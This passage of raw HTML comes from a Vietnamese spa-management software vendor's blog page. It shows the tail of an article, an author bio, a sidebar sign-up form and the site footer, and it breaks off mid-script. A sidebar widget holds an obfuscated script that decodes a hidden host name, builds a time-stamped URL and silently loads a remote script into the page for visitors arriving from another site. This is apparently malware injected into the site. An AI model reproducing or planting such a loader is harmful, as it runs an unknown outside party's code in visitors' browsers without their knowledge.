448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a><a target="_blank" href="https://twitter.com/HuynhTrangIdspa" aria-label="Twitter" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span></a></div></div></div>
        </div><!-- .entry-content -->
        <div class="entry-footer clearfix">
            <div class="tagcloud"><a href="https://idspa.vn/tag/phan-mem-cham-soc-khach-hang-spa/" rel="tag">phần mềm chăm sóc khách hàng spa</a></div><span class="sl-wrapper"><a href="https://idspa.vn/wp-admin/admin-ajax.php?action=process_simple_like&post_id=3316&nonce=1a17e0d462&is_comment=0&disabled=true" class="sl-button sl-button-3316" data-nonce="1a17e0d462" data-post-id="3316" data-iscomment="0" title="Like"><span class="sl-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xml:space="preserve"><path id="heart" d="M64 127.5C17.1 79.9 3.9 62.3 1 44.4c-3.5-22 12.2-43.9 36.7-43.9 10.5 0 20 4.2 26.4 11.2 6.3-7 15.9-11.2 26.4-11.2 24.3 0 40.2 21.8 36.7 43.9C124.2 62 111.9 78.9 64 127.5zM37.6 13.4c-9.9 0-18.2 5.2-22.3 13.8C5 49.5 28.4 72 64 109.2c35.7-37.3 59-59.8 48.6-82 -4.1-8.7-12.4-13.8-22.3-13.8 -15.9 0-22.7 13-26.4 19.2C60.6 26.8 54.4 13.4 37.6 13.4z"/>&#9829;</svg></span><span class="sl-count">113</a><span id="sl-loader"></span></span>        </div>
        <div class="share-post"><a class="twit" target="_blank" href="https://twitter.com/intent/tweet?text=Tìm hiểu top 3 phần mềm quản lý spa chuyên nghiệp&url=https://idspa.vn/top-3-phan-mem-quan-ly-spa-chuyen-nghiep-nhat/" title="Twitter"><i class="fab fa-twitter"></i></a><a class="face" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://idspa.vn/top-3-phan-mem-quan-ly-spa-chuyen-nghiep-nhat/" title="Facebook"><i class="fab fa-facebook-f"></i></a><a class="pint" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https://idspa.vn/top-3-phan-mem-quan-ly-spa-chuyen-nghiep-nhat/&description=Tìm hiểu top 3 phần mềm quản lý spa chuyên nghiệp" title="Pinterest"><i class="fab fa-pinterest-p"></i></a><a class="linked" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://idspa.vn/top-3-phan-mem-quan-ly-spa-chuyen-nghiep-nhat/&title=Tìm hiểu top 3 phần mềm quản lý spa chuyên nghiệp&summary=https://idspa.vn&source=IDSPA.VN" title="LinkedIn"><i class="fab fa-linkedin-in"></i></a><a class="reddit" href="http://reddit.com/submit?url=https://idspa.vn/top-3-phan-mem-quan-ly-spa-chuyen-nghiep-nhat/&title=Tìm hiểu top 3 phần mềm quản lý spa chuyên nghiệp" target="_blank" title="Reddit"><i class="fab fa-reddit-alien" aria-hidden="true"></i></a></div>        <div class="author-bio" ><div class="author-image"><img alt='' src='https://idspa.vn/wp-content/uploads/2020/10/trang-huynh-idspa-phan-mem-quan-ly-spa.jpg' srcset='https://idspa.vn/wp-content/uploads/2020/10/trang-huynh-idspa-phan-mem-quan-ly-spa.jpg 2x' class='avatar avatar-250 photo sab-custom-avatar' height='250' width='250' /></div><div class="author-info"><p class="title text-primary font-second">Author</p><h6>Huỳnh Trang</h6><p class="des">Tôi là Trang Huỳnh, hiện đang là CEO &amp; Co-Founder của IDSPA - Phần mềm quản lý Spa. Tôi và nhân sự IDSPA đã dành thời gian dài nghiên cứu, tìm hiểu về quy trình quản lý của Spa, TMV, Clinic,.. để đưa ra giải pháp phù hợp. Với kinh nghiệm và hiện đang đồng hành cùng các chuỗi chi nhánh, chuỗi nhượng quyền và các chủ spa lớn, nhỏ trong quản lý, Tôi hy vọng những kiến thức chia sẻ có thể giúp mọi người đạt thành công trong quản lý hiệu quả.</p><div class="author-socials"></div></div></div>        <div class="post-nav clearfix"><div class="post-prev"><a href="https://idspa.vn/phan-mem-quan-ly-spa-mien-phi-su-dung-co-gi-dac-biet/" rel="prev"><h6>1 phần mềm quản lý spa miễn phí sử dụng có gì đặc biệt?</h6><span>2:28 am</span></a></div><div class="post-next"><a href="https://idspa.vn/uu-diem-vuot-troi-cua-phan-mem-quan-ly-spa-tot/" rel="next"><h6>3 ưu điểm vượt trội của phần mềm quản lý spa tốt</h6><span>1:26 am</span></a></div></div>    </div>
</article>

					</main><!-- #main -->
				</div><!-- #primary -->
				
				
<aside id="primary-sidebar" class="widget-area primary-sidebar col-lg-4 col-md-4 col-sm-12 col-xs-12">
	<section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Danh mục tin tức</h5>
			<ul>
					<li class="cat-item cat-item-120"><a href="https://idspa.vn/category/cau-chuyen-khach-hang/">Câu chuyện khách hàng</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://idspa.vn/category/goc-chia-se/">Góc chia sẻ</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://idspa.vn/category/idspa-phan-mem-quan-ly-spa/">IDSPA &#8211; Phần mềm</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://idspa.vn/category/tap-chi-chuyen-nganh/">Sự kiện và tạp chí ngành</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://idspa.vn/category/thong-tin-khuyen-mai/">Thông tin khuyến mãi</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://idspa.vn/category/tong-hop-marketing/">Tổng hợp Marketing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://idspa.vn/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="shortcodes-ultimate-2" class="widget shortcodes-ultimate"><div class="textwidget"><div id="register_test_section" class="register_test_right">
<h5>Đăng ký dùng thử miễn phí</h5>
<div role="form" class="wpcf7" id="wpcf7-f1379-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/top-3-phan-mem-quan-ly-spa-chuyen-nghiep-nhat/#wpcf7-f1379-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1379" />
<input type="hidden" name="_wpcf7_version" value="5.5.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1379-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="main-form">
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ tên *" /></span></p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email *" /></span></p>
<p><span class="wpcf7-form-control-wrap tel-373"><input type="tel" name="tel-373" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" /></span></p>
<p><span class="wpcf7-form-control-wrap text-958"><input type="text" name="text-958" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên Spa/Salon/TMV của bạn" /></span></p>
<p><span class="wpcf7-form-control-wrap text-457"><input type="text" name="text-457" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Địa chỉ Spa/Salon/TMV của bạn" /></span></p>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LfxlZQjAAAAAMfvkeMm-DgwDGai0ivc3wRrwmh8" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LfxlZQjAAAAAMfvkeMm-DgwDGai0ivc3wRrwmh8" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
<p class='p_submit_message'><button type="submit" class="octf-btn octf-btn-info text-center">Đăng ký ngay</button></p>
</div>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="128"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div></div></section><section id="recent_news-2" class="widget widget_recent_news"><h5 class="widget-title">Tin tức mới nhất</h5>            <ul class="recent-news clearfix">
                  
                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://idspa.vn/4-loi-ich-khi-dung-phan-mem-quan-ly-spa-free/">
                            <img width="150" height="150" src="https://idspa.vn/wp-content/uploads/2022/04/4-loi-ich-khi-dung-phan-mem-quan-ly-spa-free-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="[4+] Lợi ích Khi Dùng Phần Mềm Quản Lý Spa Free" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/4-loi-ich-khi-dung-phan-mem-quan-ly-spa-free-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2022/04/4-loi-ich-khi-dung-phan-mem-quan-ly-spa-free-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://idspa.vn/4-loi-ich-khi-dung-phan-mem-quan-ly-spa-free/">[4+] Lợi ích khi dùng Phần mềm quản lý Spa free bạn cần biết</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">4:42 pm</span>
                        </span>
                                            </div>
                </li>
                  
                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://idspa.vn/4-luu-y-khi-mua-phan-mem-quan-ly-spa/">
                            <img width="150" height="150" src="https://idspa.vn/wp-content/uploads/2022/04/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="04 Lưu ý Khi Mua Phần Mềm Quản Lý Spa Bạn Buộc Phải Biết" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2022/04/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://idspa.vn/4-luu-y-khi-mua-phan-mem-quan-ly-spa/">[4+] lưu ý khi mua phần mềm quản lý spa bạn buộc phải biết</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">4:35 pm</span>
                        </span>
                                            </div>
                </li>
                  
                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://idspa.vn/3-phan-mem-tinh-tien-spa-tot-nhat-2022/">
                            <img width="150" height="150" src="https://idspa.vn/wp-content/uploads/2022/04/3-phan-mem-tinh-tien-spa-tot-nhat-2022-ma-chu-spa-can-biet-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="3 phần mềm tính tiền spa tốt nhất 2022 mà chủ spa cần biết" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/3-phan-mem-tinh-tien-spa-tot-nhat-2022-ma-chu-spa-can-biet-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2022/04/3-phan-mem-tinh-tien-spa-tot-nhat-2022-ma-chu-spa-can-biet-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://idspa.vn/3-phan-mem-tinh-tien-spa-tot-nhat-2022/">3 phần mềm tính tiền spa tốt nhất 2022 mà chủ spa cần biết</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">9:55 am</span>
                        </span>
                                            </div>
                </li>
                  
                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://idspa.vn/kinh-doanh-spa-5-chi-phi-toi-quan-trong-chu-spa-can-biet/">
                            <img width="150" height="150" src="https://idspa.vn/wp-content/uploads/2022/04/05-chi-phi-quan-trong-chu-spa-can-biet-khi-khoi-nghiep-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="[05] chi phí quan trọng chủ spa cần biết khi khởi nghiệp" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/05-chi-phi-quan-trong-chu-spa-can-biet-khi-khoi-nghiep-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2022/04/05-chi-phi-quan-trong-chu-spa-can-biet-khi-khoi-nghiep-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://idspa.vn/kinh-doanh-spa-5-chi-phi-toi-quan-trong-chu-spa-can-biet/">Kinh doanh SPA – [05] chi phí tối quan trọng chủ spa cần biết</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">8:24 am</span>
                        </span>
                                            </div>
                </li>
                  
                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://idspa.vn/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi/">
                            <img width="150" height="150" src="https://idspa.vn/wp-content/uploads/2022/04/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="[3+] yếu tố giúp phần mềm quản lý thẩm mỹ viện lên ngôi" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2022/04/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://idspa.vn/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi/">[3+] yếu tố giúp phần mềm quản lý thẩm mỹ viện lên ngôi</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">8:13 am</span>
                        </span>
                                            </div>
                </li>
                            </ul>

    </section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
			</div>
		</div>	
	</div>

	</div><!-- #content -->
	<footer id="site-footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div data-elementor-type="wp-post" data-elementor-id="1334" class="elementor elementor-1334" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-61c9c99 ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61c9c99" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-206fd70" data-id="206fd70" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-c71dc3c elementor-section-full_width ot-traditional elementor-section-height-default elementor-section-height-default" data-id="c71dc3c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c30c984" data-id="c30c984" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4407b48 elementor-widget elementor-widget-image" data-id="4407b48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="768" height="283" src="https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-768x283.png" class="attachment-medium_large size-medium_large" alt="logo idspa" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-768x283.png 768w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-300x111.png 300w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-720x265.png 720w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8.png 784w" sizes="(max-width: 768px) 100vw, 768px" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f3685ce elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f3685ce" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="#">					<span class="elementor-icon-list-text">IDSPA - Phần mềm quản lý Spa, TMV, Salon, Clinic,... Phần mềm spa miễn phí đầy đủ tính năng, dùng thử 15 ngày, hỗ trợ miễn phí 24/7, bảo hành toàn thời gian.</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b3a5de0" data-id="b3a5de0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-b7dc2de elementor-section-full_width ot-layout_block elementor-section-height-default elementor-section-height-default" data-id="b7dc2de" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a15beb4" data-id="a15beb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-43f416a elementor-widget elementor-widget-heading" data-id="43f416a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://idspa.vn/">Về  IDSPA</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-10d9cc4 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="10d9cc4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/">					<span class="elementor-icon-list-text">Trang chủ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/ve-chung-toi/">					<span class="elementor-icon-list-text">Về chúng tôi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/phan-mem/">					<span class="elementor-icon-list-text">Phần mềm</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/bang-gia/">					<span class="elementor-icon-list-text">Bảng giá</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/idspa-phan-mem-cham-soc-khach-hang-spa-tham-my-vien-salon/">					<span class="elementor-icon-list-text">Khách hàng</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/tin-tuc/">					<span class="elementor-icon-list-text">Tin tức</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/private-policy/">					<span class="elementor-icon-list-text">Điều khoản sử dụng </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/lien-he/">					<span class="elementor-icon-list-text">Liên hệ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-978dd65" data-id="978dd65" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-69715fd elementor-widget elementor-widget-heading" data-id="69715fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://idspa.vn/lien-he/">Liên hệ</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-472c517 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="472c517" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="#">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text"> 0934.121.523 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="#">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">0981.649.771</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="#">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">support@idspa.vn</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0be0564" data-id="0be0564" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-231314d elementor-widget elementor-widget-text-editor" data-id="231314d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><img class="size-full wp-image-5911 aligncenter" src="https://idspa.vn/wp-content/uploads/2021/06/download-phan-mem-quan-lt-spa-mien-phi-idspa-tren-android.png" alt="Download phần mềm quản lý spa miễn phí sử dụng trong 15 ngày" width="178" height="77" /></p><p><img class="size-full wp-image-5912 aligncenter" src="https://idspa.vn/wp-content/uploads/2021/06/download-phan-mem-quan-lt-spa-mien-phi-idspa-tren-IOS.png" alt="Download phần mềm quản lý spa miễn phí sử dụng trong 15 ngày" width="177" height="77" /></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8e98f74 elementor-widget elementor-widget-heading" data-id="8e98f74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Kết nối phần mềm Spa - IDSPA</span>		</div>
				</div>
				<div class="elementor-element elementor-element-d40162f elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d40162f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-float elementor-repeater-item-4261f62" href="https://www.facebook.com/IdspaPhanMemQuanLySpa/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-float elementor-repeater-item-f719b35" href="https://www.youtube.com/watch?v=hQKPM-qfgFc" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-6b456a7" href="" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-f33d7f4" href="https://twitter.com/IdspaPhanMemSpa" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-float elementor-repeater-item-ce3dfd5" href="https://www.pinterest.com/Idspaphanmemquanlyspa/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-c2c3533 elementor-section-full_width elementor-section-content-middle ot-traditional elementor-section-height-default elementor-section-height-default" data-id="c2c3533" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1526880" data-id="1526880" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9bf6489 elementor-widget elementor-widget-text-editor" data-id="9bf6489" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Copyright © 2019 by ID GOLDEN &#8211; 418 Nguyễn Thái Sơn, Phường 5, Quận Gò Vấp, TP Hồ Chí Minh.</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
				
</footer></div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
